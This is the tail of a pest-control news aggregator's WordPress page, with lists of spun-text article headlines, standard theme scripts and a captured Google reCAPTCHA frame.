                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_5_6980b5606d958_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_6980b5606d958" ><script>var block_td_uid_5_6980b5606d958 = new tdBlock();
block_td_uid_5_6980b5606d958.id = "td_uid_5_6980b5606d958";
block_td_uid_5_6980b5606d958.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_6980b5606d958_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_6980b5606d958_rand","tdc_css_class_style":"td_uid_5_6980b5606d958_rand_style"}';
block_td_uid_5_6980b5606d958.td_column_number = "1";
block_td_uid_5_6980b5606d958.block_type = "td_block_7";
block_td_uid_5_6980b5606d958.post_count = "4";
block_td_uid_5_6980b5606d958.found_posts = "4870";
block_td_uid_5_6980b5606d958.header_color = "";
block_td_uid_5_6980b5606d958.ajax_pagination_infinite_stop = "";
block_td_uid_5_6980b5606d958.max_num_pages = "1218";
tdBlocksArray.push(block_td_uid_5_6980b5606d958);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_6980b5606d958 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/on-nature-column-bugs-will-not-be-as-invincible-as-we-as-soon-as-thought-columns/" rel="bookmark" class="td-image-wrap" title="On Nature column: Bugs will not be as invincible as we as soon as thought. | Columns"><img class="entry-thumb" src="[data-uri]"alt="" title="On Nature column: Bugs will not be as invincible as we as soon as thought. | Columns" data-type="image_tag" data-img-url="https://bloximages.chicago2.vip.townnews.com/heraldbulletin.com/content/tncms/assets/v3/editorial/0/ae/0aeaf61b-52ab-5aad-8a58-ef3ec6602313/5408c547dd7cd.image.jpg?resize=400,600"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/on-nature-column-bugs-will-not-be-as-invincible-as-we-as-soon-as-thought-columns/" rel="bookmark" title="On Nature column: Bugs will not be as invincible as we as soon as thought. | Columns">On Nature column: Bugs will not be as invincible as we...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-20T15:49:28+00:00" >February 20, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/5ws1h-how-it-is-executed-vigilence-finest-protection-in-opposition-to-mattress-bugs-information/" rel="bookmark" class="td-image-wrap" title="5Ws+1H: How It is Executed: Vigilence finest protection in opposition to mattress bugs | Information"><img class="entry-thumb" src="[data-uri]"alt="" title="5Ws+1H: How It is Executed: Vigilence finest protection in opposition to mattress bugs | Information" data-type="image_tag" data-img-url="https://bloximages.chicago2.vip.townnews.com/tahlequahdailypress.com/content/tncms/assets/v3/editorial/0/01/00130489-4fd1-53b6-9cfd-37c06f892253/60ad73802c67b.image.jpg?resize=898,630"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/5ws1h-how-it-is-executed-vigilence-finest-protection-in-opposition-to-mattress-bugs-information/" rel="bookmark" title="5Ws+1H: How It is Executed: Vigilence finest protection in opposition to mattress bugs | Information">5Ws+1H: How It is Executed: Vigilence finest protection in opposition to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-25T22:17:14+00:00" >May 25, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/new-dna-analysis-unlocks-secrets-and-techniques-of-native-rodents-rat-race-to-new-lands/" rel="bookmark" class="td-image-wrap" title="New DNA Analysis Unlocks Secrets and techniques of Native Rodents’ Rat Race to New Lands"><img class="entry-thumb" src="[data-uri]"alt="New DNA Research Unlocks Secrets of Native Rodents’ Rat Race to New Lands" title="New DNA Analysis Unlocks Secrets and techniques of Native Rodents’ Rat Race to New Lands" data-type="image_tag" data-img-url="https://scitechdaily.com/images/Smoky-Mouse-777x540.jpg"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/new-dna-analysis-unlocks-secrets-and-techniques-of-native-rodents-rat-race-to-new-lands/" rel="bookmark" title="New DNA Analysis Unlocks Secrets and techniques of Native Rodents’ Rat Race to New Lands">New DNA Analysis Unlocks Secrets and techniques of Native Rodents’ Rat...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-28T16:40:03+00:00" >November 28, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/girl-burns-herself-whereas-utilizing-rubbing-alcohol-to-kill-mattress-bugs-inside-automobile/" rel="bookmark" class="td-image-wrap" title="Girl burns herself whereas utilizing rubbing alcohol to kill mattress bugs inside automobile"><img class="entry-thumb" src="[data-uri]"alt="" title="Girl burns herself whereas utilizing rubbing alcohol to kill mattress bugs inside automobile" data-type="image_tag" data-img-url="https://arynews.tv/wp-content/uploads/2021/08/bed-bugs-1.jpg"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/girl-burns-herself-whereas-utilizing-rubbing-alcohol-to-kill-mattress-bugs-inside-automobile/" rel="bookmark" title="Girl burns herself whereas utilizing rubbing alcohol to kill mattress bugs inside automobile">Girl burns herself whereas utilizing rubbing alcohol to kill mattress bugs...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-03T21:44:43+00:00" >August 3, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_6980b5606d958" data-td_block_id="td_uid_5_6980b5606d958">Load more<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; All Rights Reserved By Thepestcontroldaily.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/discover-out-why-termite-bait-system-merchandise-market-is-thriving-worldwide-by-prime-key-gamers-dowdupont-basf-bayer-sumitomo-chemical-syngenta-ksu/" rel="bookmark" class="td-image-wrap" title="Discover Out Why Termite Bait System Merchandise Market Is Thriving Worldwide By Prime Key Gamers | DowDuPont, BASF, Bayer, Sumitomo Chemical, Syngenta – KSU"><img class="entry-thumb" src="[data-uri]"alt="" title="Discover Out Why Termite Bait System Merchandise Market Is Thriving Worldwide By Prime Key Gamers | DowDuPont, BASF, Bayer, Sumitomo Chemical, Syngenta – KSU" data-type="image_tag" data-img-url="https://www.mccourier.com/wp-content/uploads/2021/01/6-Jan-2021.gif"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/discover-out-why-termite-bait-system-merchandise-market-is-thriving-worldwide-by-prime-key-gamers-dowdupont-basf-bayer-sumitomo-chemical-syngenta-ksu/" rel="bookmark" title="Discover Out Why Termite Bait System Merchandise Market Is Thriving Worldwide By Prime Key Gamers | DowDuPont, BASF, Bayer, Sumitomo Chemical, Syngenta – KSU">Discover Out Why Termite Bait System Merchandise Market Is Thriving Worldwide...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-08T15:08:52+00:00" >March 8, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/termite-bait-techniques-market-world-trade-evaluation-by-traits-dimension-share-firm-overview-progress-and-forecast-by-2027-specific-keeper/" rel="bookmark" class="td-image-wrap" title="Termite Bait Techniques Market | World Trade Evaluation By Traits, Dimension, Share, Firm Overview, Progress And Forecast By 2027 – Specific Keeper"><img class="entry-thumb" src="[data-uri]"alt="" title="Termite Bait Techniques Market | World Trade Evaluation By Traits, Dimension, Share, Firm Overview, Progress And Forecast By 2027 – Specific Keeper" data-type="image_tag" data-img-url="https://industryjournalpro.com/wp-content/uploads/2020/02/Key-aspects-UMR-e1584018714837.png"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/termite-bait-techniques-market-world-trade-evaluation-by-traits-dimension-share-firm-overview-progress-and-forecast-by-2027-specific-keeper/" rel="bookmark" title="Termite Bait Techniques Market | World Trade Evaluation By Traits, Dimension, Share, Firm Overview, Progress And Forecast By 2027 – Specific Keeper">Termite Bait Techniques Market | World Trade Evaluation By Traits, Dimension,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-25T04:22:01+00:00" >February 25, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6980b56074968
    -->

    <script type="text/javascript" src="https://thepestcontroldaily.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://thepestcontroldaily.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://thepestcontroldaily.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L8a-SJJ4ge5v4_LcJqAH-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770042722954');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>